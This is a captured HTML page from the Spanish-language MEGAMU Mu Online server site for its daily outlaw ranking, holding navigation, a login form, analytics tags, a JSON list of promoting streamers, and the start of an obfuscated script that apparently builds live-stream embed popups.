

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.megamu.net/ranking/outlaw/day
body_size: 28024
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Top Foragido - MEGAMU Mu Online - 140FPS Mobile PC</title>

    <meta name="description" content="Servidor brasileiro de Mu Online">
    <meta name="viewport" content="width=device-width">
    <meta name="keywords" content="Mu Online, MuOnline">

    <style>
        body{
            min-width: 450px;
        }
            </style>

            <link rel="image_src" href="http://megamu.net/thumb.jpg" />
        <meta property='og:image' content='http://megamu.net/thumb.jpg'/>
        <meta property="og:title" content="MEGAMU - #NoPay2Win | 10000 players online" />
    

    <base href="/">

    <!-- Icon -->
    <link rel="icon" type="image/png" href="dark/images/icon.png">
    <!-- Google Fonts -->

    <!--<link href='https://fonts.googleapis.com/css?family=Lato:300,400,700' rel='stylesheet' type='text/css'>-->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href='https://fonts.googleapis.com/css?family=Lato:300,400,700' type='text/css'>

    <!-- Bootstrap -->
    <link rel="stylesheet" type="text/css" href="bower_components/bootstrap/dist/css/bootstrap.min.css" />

    <!-- FontAwesome -->
    <link rel="stylesheet" type="text/css" href="bower_components/font-awesome/css/font-awesome.min.css" />

    <!-- Owl Carousel -->
    <link rel="stylesheet" type="text/css" href="bower_components/owl.carousel/dist/assets/owl.carousel.min.css" />
    <!-- Youplay -->

    <link rel="stylesheet" type="text/css" href="youplay/css/youplay.min.css" />

    <!-- Custom Styles -->
    <link rel="stylesheet" type="text/css" href="dark/css/custom.css" />
    <!-- RTL (uncomment this to enable RTL support) -->
    <!-- <link rel="stylesheet" type="text/css" href="youplay/css/youplay-rtl.css" /> -->
    <script>var onReady = []; </script>

    <!-- jQuery -->
    <script type="text/javascript" src="bower_components/jquery/dist/jquery.min.js"></script>

    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-88922217-1', 'auto');
        ga('send', 'pageview');

        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1381743531888413'); // Insert your pixel ID here.
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1381743531888413&ev=PageView&noscript=1"/></noscript>

</head>
<body >

<!-- Preloader -->
<div class="page-preloader preloader-wrapp">
    <img src="images/logo3.png" alt="">
    <div class="preloader"></div>
</div>
<!-- /Preloader -->


<!-- Navbar -->
<nav class="navbar-youplay navbar navbar-default navbar-fixed-top ">
        <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="off-canvas" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">
                <img src="images/logo.png" alt="">
            </a>
        </div>
        <script>
    function openInNewTab(url) {
        var win = window.open(url, '_blank');
        win.focus();
    }
</script>

<style>
    .auth-social i{
        font-size: 20px;
        margin-top: -3px;
        margin-left: -7px;
        vertical-align: middle;
        margin-right: 5px;
    }
    .auth-social .btn{
        font-weight: bold;
        margin: 15px 5px 0px 0px;
        padding: 10px 25px;
    }
    .auth-social .btn-apple, .auth-social .btn-apple:active{
        color: black;
    }
    .auth-social .btn-apple:before{
        border-radius: 4px;
        background-color: #FFF;
        border: 2px solid #FFF;
    }
    .auth-social .btn-apple:hover:before{
        background-color: #CCC;
        border: 2px solid #CCC;
    }

    .auth-social .btn-google:before{
        border-radius: 4px;
        background-color: #4889F4;
        border: 2px solid #4889F4;
    }
    .auth-social .btn-google:hover:before{
        background-color: #67a1ff;
        border: 2px solid #67a1ff;
    }
</style>
<div id="navbar" class="navbar-collapse collapse">
    <ul class="nav navbar-nav">
        <li class="dropdown dropdown-hover ">
            <a href="#!" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Acerca de <span class="caret"></span> <span class="label" style="text-transform: lowercase">Información</span>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li><a href="downloads">Descargar</a></li>
                    <li><a href="register">Registro</a></li>
                    <li><a href="mobile">Mobile</a></li>
                    <li><a href="panel/vip">Ventajas VIP</a></li>
                    <li><a href="forum/forumdisplay.php?fid=5">Promociones</a>
                    <li><a href="forum/forumdisplay.php?fid=6">Mantenimientos</a>
                                        <li><a href="boss-log">Boss Log</a></li>
                                    </ul>
                <ul role="menu">
                    <li><a href="info/">Información</a></li>
                    <li><a href="info/#summary">Resumen</a></li>
                    <li><a href="info/#career">Carrera</a></li>
                    <li><a href="info/#referral_program">Invita a tus amigos</a></li>
                    <li><a href="info/#awards">Premiación</a></li>
                    <li><a href="info/#chaos_machine">Chaos Machine</a></li>
                    <li><a href="info/#party_xp">XP en Party</a></li>
                </ul>
                <ul role="menu">
                    <li><a href="info/#balancing">Balanceo de Clases</a></li>
                    <li><a href="info/#events">Eventos semanales</a></li>
                    <li><a href="info/#commands">Comandos</a></li>
                    <li><a href="https://status.megamu.net">Estado de los Servidores</a></li>
                </ul>
            </div>
        </li>
        <li class="dropdown dropdown-hover ">
            <a href="ranking/resets/month" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Ranking <span class="caret"></span> <span class="label" style="text-transform: lowercase">Los mejores</span>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li><a href="ranking/hunt-point">Top Hunting Points</a>
                    </li>
                    <li><a href="ranking/resets">Top Resets</a>
                    </li>
                                        <li><a href="ranking/outlaw">Top Fugitivos</a>
                    </li>
                    <li><a href="ranking/guild">Top Guild</a>
                    </li>
                    <li><a href="ranking/duel">Top Duelos</a>
                    </li>
                    <li><a href="ranking/online-hours">Top Experiencia</a>
                    </li>
                </ul>
                <ul role="menu">
                    <li><a href="ranking/blood-castle">Top Blood Castle</a>
                    </li>
                    <li><a href="ranking/devil-square">Top Devil Square</a>
                    </li>
                    <li><a href="ranking/chaos-castle">Top Chaos Castle</a>
                    </li>
                    <li><a href="ranking/ctf-guild">Top Guild CTF</a>
                    </li>
                    <li><a href="ranking/ctf-points">Top Player CTF</a>
                    </li>
                    <li><a href="ranking/monsters">Top Monster Kill</a>
                    </li>
                </ul>
            </div>
        </li>
        <li class="dropdown dropdown-hover ">
            <a href="forum" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Comunidad <span class="caret"></span> <span class="label">forum</span>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li><a href="forum/">Forum</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=10">Forum - Tutoriales</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=8">Forum - Dudas</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=15">Forum - Comercio</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=16">Forum - Bar de Lorencia</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=6">Móvil - Seguimiento de Bugs</a>
                    </li>
                    <li><a href="/abuse"> Reportar abusos </a></li>
                                        <li><a href="https://whats.megamu.net"><i class="fa fa-whatsapp"></i> WhatsApp</a></li>
                    <li><a href="/discord"><i class="fa fa-users"></i> Discord</a></li>
                    <li><a href="/support"><i class="fa fa-comments"></i> Soporte</a></li>
                    <li><a href="https://grupo.megamu.net"><i class="fa fa-users"></i> Grupo Facebook</a></li>
                    <li><a href="https://www.facebook.com/megamu.net"><i class="fa fa-facebook-square"></i> Página Facebook </a></li>
                </ul>
            </div>
        </li>
            </ul>
    <ul class="nav navbar-nav navbar-right">
                <li>
            <a style="font-weight: bold;" href="register" role="button" aria-expanded="false">
                Crear cuenta <span class="label"></span>
            </a>
        </li>
        <li class="dropdown dropdown-hover dropdown-cart">
            <a href="#login" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Login
            </a>
            <div class="dropdown-menu" style="width: 300px;">
                <div class="row header-login">
                                        <form role="form" method="post" action="login">
                        <div class="youplay-input">
                            <input type="text" name="login" class="form-control" placeholder="Login" onclick="$('.dropdown-cart').addClass('open');" >
                        </div>
                        <div class="youplay-input">
                            <input type="password" name="password" maxlength="10" class="form-control" placeholder="Contraseña" onclick="$('.dropdown-cart').addClass('open');" >
                        </div>
                        <div class="row">
                            <div class="col-sm-7 small">
                                <div class="youplay-checkbox">
                                    <input class="pull-left" type="checkbox" name="remember" value="yes" id="checkbox1" checked ">
                                    <label for="checkbox1" style="padding-left: 25px;" class="mt-10">Mantener conectado</label>
                                </div>
                            </div>
                            <div class="col-sm-5">
                                <button type="submit" class="btn btn-default pull-right">Entrar</button>
                            </div>
                        </div>

                        <div class="auth-social">
                            <a class="btn btn-google btn-primary" style="width: 100%;" href="auth/google">
                                <i class="fa fa-google" aria-hidden="true"></i> Iniciar sesión con Google                            </a>
                            <a class="btn btn-apple btn-primary" style="width: 100%;" href="auth/apple">
                                <i class="fa fa-apple" aria-hidden="true"></i> Iniciar sesión con Apple                            </a>
                        </div>

                        <div class="mt-5 small" style="text-align: center; color: #999">
                            <a href="login/recovery">Recuperar contraseña</a>
                        </div>
                    </form>
                </div>
            </div>
        </li>
                <li class="dropdown dropdown-hover">
            <a href="#!" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                <div class="pull-left mr-10 angled-img">
                    <img style="height: 27px; opacity: 0.7;" class="img" src="images/spanish.jpg" />
                </div>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li class=""><a href="http://pt.megamu.net/ranking/outlaw/day">Português</a></li>
                    <li class=""><a href="http://en.megamu.net/ranking/outlaw/day">English</a></li>
                    <li class="active"><a href="http://es.megamu.net/ranking/outlaw/day">Español</a></li>
                    <li class=""><a href="http://vi.megamu.net/ranking/outlaw/day">Tiếng Việt</a></li>
                    <li class=""><a href="http://zh.megamu.net/ranking/outlaw/day">中文</a></li>
                </ul>
            </div>
        </li>
    </ul>
</div>


    <script>

        onReady.push(function(){$(window).on("load",function() {

            function setCookie(cname, cvalue, exdays) {
                var d = new Date();
                d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
                var expires = "expires="+d.toUTCString();
                document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
            }

            function getCookie(cname) {
                var name = cname + "=";
                var ca = document.cookie.split(';');
                for(var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }

            var ttoken = "uzfpuzeqdgeed5xuc4utjumswpxxtl";
            var youtube_v='bPVZXDrL6xE';var youtube_t='GUIA COMPLETO DO EGG EVENT ???? | FARMEI 56.000 RUUDS COM BLUE CRYSTAL';setCookie('youtube_last', 1431, 7);setCookie('youtube_first', 1431, 7);
            var a = {};
            var c = [];

            var streamers = [{"twitch":"d3mofast","twitch_title":"[MEGAMU] Mobile + PC 140 FPS - 70% -| !loja | !vip | Mcoins com bonus adquira = https:\/\/d3mofast.live","twitch_name":"D3MOFAST","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_d3mofast-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/9ac40478-ffd0-4993-a268-4a27f088f095-profile_image-300x300.png","kick":"d3mofast","kick_title":"[MEGAMU] Mobile + PC 140 FPS - 70% -| !loja | !rk | !vip |","kick_name":"D3MOFAST","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/83122122\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/30515765\/profile_image\/conversion\/7c5e03ee-74c7-4258-9a54-75c36e784eee-fullsize.webp","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"lpestevo","twitch_title":"(MEGAMU? 70%+ MCS ATIVO, SUB 2X, VIP 3X,  VEM PARTICIPAR DOS SORTEIOS COM O LP.","twitch_name":"LpEstevo","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_lpestevo-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/b97f3b7d-3a87-462d-b7ea-669dabbf3801-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"diiogofalcao","twitch_title":"[MEGAMU] SANTA ON! ???? DROP | SUB 2X | VIP 3X | +18 ????#falcao ???? Use o cupom: [ falcao40 ] + 40% de MC+GIFT","twitch_name":"diiogofalcao","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_diiogofalcao-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/20fe8427-2550-4ed3-86bd-d99b3abbfb52-profile_image-300x300.png","kick":"diiogofalcao","kick_title":"[MEGAMU] 40%+MC ???? falcao40 ???? ?MU ?SUB 3x ?VIP 2x ????","kick_name":"diiogofalcao","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/84543744\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/24419214\/profile_image\/conversion\/c1bc9051-1c31-41b8-bec9-072b5d2b0754-fullsize.webp","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"mamedegame","twitch_title":"[ MEGAMU ] Bora de up ate os 1100 | #rr | !pix","twitch_name":"MamedeGame","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_mamedegame-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/e239c936-5554-409b-816c-047724b46e38-profile_image-300x300.jpeg","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"zmurilao","twitch_title":"[MEGAMU] VAMOO DE UP . CUPOM : MURILAOOO 40% ATIVO ^^ ! X2 SUB X3 VIP  !sub !grupo !vip","twitch_name":"ZMurilao","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_zmurilao-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/7c106520-2179-402e-91e4-cd5e787f150d-profile_image-300x300.png","kick":"zmurilao","kick_title":"[MEGAMU] VAMOO? OU BORA?!!! SUB 2X VIP X3, CUPOM DONATE 50% BONUS : ATIVO S\u00d3 CHAMAR \/ Ajudo INICIANTES!!","kick_name":"zmurilao","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/80565034\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/9958501\/profile_image\/conversion\/68bb18a6-2583-4ea9-9926-9b7df7087a2a-fullsize.webp","youtube_live":"kxRz-i4C1xY","youtube_title":"MEGAMU CHEGA MAIS! AO VIVO","youtube_name":"Murilo Silveira","youtube_thumbnail":"https:\/\/i.ytimg.com\/vi\/kxRz-i4C1xY\/default_live.jpg","youtube_picture":"https:\/\/yt3.ggpht.com\/AOaJJs84fRJGOB3q94ARLp0miEgePKCQ7hqZ_8Aw1ZDHn1ZiY7PVME9LaY2a95NujACc-ClLQg=s800-c-k-c0x00ffffff-no-rj","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"magosp1010","twitch_title":"[MEGAMU] SO BLABLABLA","twitch_name":"MagoSp1010","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_magosp1010-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/1b629ef5-bcc3-47da-9cb1-04cd278501a5-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"watch?v=7RPzvUMOG9w","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"mttzfps","twitch_title":"[MEGAMU] EVENTO SANTA ON !!! + BONUS DE 70% NOS MCOINS","twitch_name":"mttzfps","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_mttzfps-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/06e2cdd2-0d40-4e3d-b729-430705e40fef-profile_image-300x300.jpeg","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"srwins","twitch_title":"[MEGAMU]???? ESPECIAL ANO NOVO ?ANONOVO + GIFTS BONUS DE 70% ?PACOTAO ASSISTA A LIVE E TROQUE POR ITENS NA LOJA ?LOJA ?LIVEPIX ?NOPING","twitch_name":"srwins","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_srwins-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/cc78c2ec-107b-4c50-830c-f660404894eb-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"mohamedsalahrp","twitch_title":"[+18]????[MEGAMU] ???? ????VAMOS UPAR ML . VARIOS SORTEIOS !!! MohamedRP????  Comandos = !mu !gift !clip !grafico ???? !vip???? !sub !pc !discord !","twitch_name":"MohamedSalahRp","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_mohamedsalahrp-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/0aedd306-dac4-4af1-a06e-4ccc8bb12b11-profile_image-300x300.png","kick":"mohamedsalahrp","kick_title":"[+18]????[MEGAMU] ???? ????INICIO????  !grafico ???? !pix????  !ticket","kick_name":"mohamedsalahrp","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/92410167\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/43206937\/profile_image\/conversion\/09086402-e6ff-4f52-9955-1f2d692ed6cd-fullsize.webp","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"darcherman","twitch_title":"[MEGAMU] Drop de ruud on, ta na hora de farm sorteios \/ sub 2x \/VIP 3x !VIP","twitch_name":"darcherman","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_darcherman-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/7be8141b-93a7-40a9-806e-039f5194ac07-profile_image-300x300.png","kick":"darcherman","kick_title":"[MEGAMU] Servidor com quase 10 anos de hist\u00f3ria, Mobile e PC","kick_name":"darcherman","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/92862864\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"0","kick_valid":"1","youtube_valid":"0"},{"twitch":"anyelo992","twitch_title":"[MEGAMU] PVM-PVP \/ Suscripcion x 3 chances de ganar \/ REGALAR SUSCRIPCION VIP X 2 \/ GUILD LATINA RevolutioN \/ 40% mas de mc cupom: anyelo992","twitch_name":"Anyelo992","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_anyelo992-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/b7ab7087-ff29-43ba-bbbb-75923fb178e3-profile_image-300x300.jpeg","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"chuckjr2233","twitch_title":"[MEGAMU] SUPER EVENTO DE NAVIDAD!!! VOLVEMOS A LOS DIRECTOS!!!  VENGAN POR SU PAPILLAS!!!","twitch_name":"chuckjr2233","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_chuckjr2233-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/39bb117c-e309-48c3-8ef1-c2300e0bb392-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"djzexy","twitch_title":"[MEGAMU] | DJZEXY | VEM FARMAR DROPS E PARTICIPAR DOS SORTEIOS","twitch_name":"djzexy","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_djzexy-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/c3d1a236-332e-4858-ba46-d0b2be400f81-profile_image-300x300.png","kick":"djzexy","kick_title":"[MEGAMU] | EVENTO SANTA | DJZEXY | VEM FARMAR DROPS E PARTICIPAR DOS SORTEIOS","kick_name":"djzexy","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/92790278\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/81486797\/profile_image\/conversion\/2777ac49-66f7-44bd-8258-51bfd0a25540-fullsize.webp","youtube_live":"pnw4tQ3eHdM","youtube_title":"[MEGAMU] | EVENTO SANTA | DJZEXY | VEM FARMAR DROPS E PARTICIPAR DOS SORTEIOS","youtube_name":"DJ Zexy","youtube_thumbnail":"https:\/\/i.ytimg.com\/vi\/c51KyFclLfI\/default_live.jpg","youtube_picture":"https:\/\/yt3.ggpht.com\/idsJLuSnhaykBIw9nf7a2iVoZpmL5KJdtDtBrbISvKPI0qsCRgFfssdIuTw5ybshPudFfrL6Ig=s800-c-k-c0x00ffffff-no-rj","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"donpv93","twitch_title":"[MEGAMU]???? Use Cupons [DONPV1993] Bonus40 % + MCOINS | THANKS?MU ?SANTA | 144FPS","twitch_name":"donpv93","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_donpv93-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/b370f084-7bff-4bb5-8b9b-49fa4f544872-profile_image-300x300.png","kick":"","kick_title":"MEGAMU BLACK PRIDAY","kick_name":"donpv93","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/92581358\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/85093569\/profile_image\/conversion\/40ddafdf-46b9-4ffd-b866-6f39764b84c3-fullsize.webp","youtube_live":"","youtube_title":"[MEGAMU]???? Bonus de 40 % + MCOINS ?MU ?SUB ?LIVEPIX ?NOPING ?AMAZON ?COD","youtube_name":"MEGAMU VIET NAM","youtube_thumbnail":"https:\/\/i.ytimg.com\/vi\/O8aXg_bEt3s\/default_live.jpg","youtube_picture":"https:\/\/yt3.ggpht.com\/2sflHhx32GJPg0uXa4wvEg4Nhnn3gx6A3eywSNVYa9EkOpyg-pBJ5c16V-EdiJmFwAWScoGorA=s800-c-k-c0x00ffffff-no-rj","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"}];
            
            function _0x40d3(){var _0x184466=['kick_name','\x20aria-hidd','UIJpM','ugeTG','ss=\x22logo\x22\x20','ClTkX','XSKGt','d-img\x22><di','/div>','3705920NfubuG','div\x20id=\x22li','JgHsu','{height}','fuQJx','nail','4|2|0|1|3|','umbnail','youtube_ti','howinfo=0&','fSCuj','wgPOA','NGbeL','vVlvU','oFyGV','appendTo','split','Oucgr','cnenA','</i>','ePxzY','iFxVM','xmMYQ','me></div><','MaJBI','video','?rel=0&amp','smpEv','Vommk','mbnail','Vmgec','kick_thumb','up_video\x22>','bqADi','live_btn','ve_popup_c','PFIPW','ron-right\x22','controls=0','sWlgO','100%','d=\x22live_bt','/div></a>','kick_title','ner\x22\x20href=','bfONu','1&mute=1&s','ttps://kic','OQJPN','12456073HAUISk','uuQoF','kTKil','twitch_pic','#live_popu','JgssE','beEEq','oMgnt','phVdG','KZnZP','=\x22https://','JiCEe','v\x20class=\x22i','124','sROaR','e.com/live','/div><div\x20','MDoBk','=\x22yt_popup','=\x22show_ban','\x22\x20target=\x22','e.com/embe','id=\x22yt_pop','tle=\x22','p_ch','fygQF','yEGmU','=\x22live_pop','userAgent','153FCEpcB','iframe\x20src','BIHfS','\x22\x20alt=\x22\x22><','6973028mqTUYu','MyYLs','ture','afEMY','ycClK','tle','html','lid','n\x22></div><','JaFuA','wdIad','k.com/','ass=\x22angle','v></a>','.yt_popup','youtube_th','CsyGE','PJbdT','EGafV','click','gOWFQ','vJlbg','3103332FrTSPZ','ron-left\x22\x20','lass=\x22link','VnHNL','10565344fGxKKz','rGuwF','<a\x20class=\x22','twitch_tit','www.youtub','show','ziFVP','WcOKp','nner\x22\x20href','ZvIzf','akBNr','youtube_ba','animate','{width}','cture','xqhqX','cKHNQ','</div></di','aria-hidde','kick_valid','inherit','youtube_va','VRxRq','#yt_popup_','ZVSpW','\x22><span\x20cl','tAfJz','jNlHH','#yt_btn','en=\x22true\x22>','<div\x20class','.youtube.c','een></ifra','BNBnl','src=\x22','<i\x20class=\x22','.live_popu','bottom','\x22yt_btn\x22><','cOefY','AACnJ','twitch_nam','IwhFE','youtube_pi','y